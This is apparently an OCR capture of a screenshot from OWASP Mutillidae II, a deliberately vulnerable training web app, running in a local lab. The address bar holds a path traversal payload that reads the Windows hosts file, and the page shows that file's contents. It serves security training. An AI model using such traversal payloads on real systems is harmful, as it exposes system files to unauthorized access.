 Not secure | mu.local/mutillidae/index.php?page=../../../../../Windows/System32/drivers/etc/hosts
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.6.57 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
# Start Open Server e9daf17f42dd69b7c865395d70af3540_hosts 127.0.0.1 evilsite.local 127.0.0.1 mu.local 127.0.0.1 news.local
127.0.0.1 vulnbank.local 127.0.0.1 mu-00.local 127.0.0.1 mu-01.local 127.0.0.1 mu-02.local 127.0.0.1 mu-03.local 127.0.0.1 mu-
04.local 127.0.0.1 mu-05.local 127.0.0.1 mu-06.local 127.0.0.1 mu-07.local 127.0.0.1 mu-08.local 127.0.0.1 mu-09.local 127.0.0.1
mu-0a.local 127.0.0.1 mu-0b.local 127.0.0.1 mu-0c.local 127.0.0.1 mu-0d.local 127.0.0.1 mu-0e.local 127.0.0.1 mu-0f.local # End
Open Server e9daf17f42dd69b7c865395d70af3540_hosts # Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS
file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should
be kept on an individual line. The IP address should # be placed in the first column followed by the corresponding host name. # The
IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be
inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97
rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost # ::1 localhost 127.0.0.1 localhost